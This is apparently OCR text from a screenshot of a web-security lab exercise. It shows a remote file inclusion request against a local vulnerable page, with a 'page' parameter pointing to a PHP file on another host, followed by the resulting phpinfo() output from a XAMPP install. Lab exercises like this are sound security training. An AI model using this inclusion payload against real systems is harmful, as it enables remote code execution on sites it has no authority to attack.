 phpinfo()
phpinfo()
127.0.0.1/vulnerabilities/fi/?page=http://192.168.1.19/dashboard/phpinfo.txt
PHP Version 7.2.5
php
System Windows NT LAPTOP-P1JUFVMR 10.0 build 17134 (Windows 10) i586
Build Date Apr 25 2018 02:16:21
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,TS,VC15
PHP Extension Build API20170718,TS,VC15